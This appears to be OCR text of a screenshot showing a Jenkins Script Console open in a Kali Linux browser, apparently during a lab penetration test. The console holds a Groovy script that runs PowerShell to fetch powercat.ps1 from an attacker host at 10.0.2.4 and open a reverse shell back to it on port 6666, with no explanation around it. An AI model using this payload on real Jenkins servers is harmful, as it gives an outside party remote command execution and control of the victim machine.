 10.0.2.80:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins search 3 1 jenkins log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'PowerShell.exe "IEX((New-Object Net.WebClient).DownloadString(\'http://10.0.2.4:9999/powercat.ps1\')); powercat -c 10.0.2.4 -p 6666 -ep;'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 // proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
Flameshot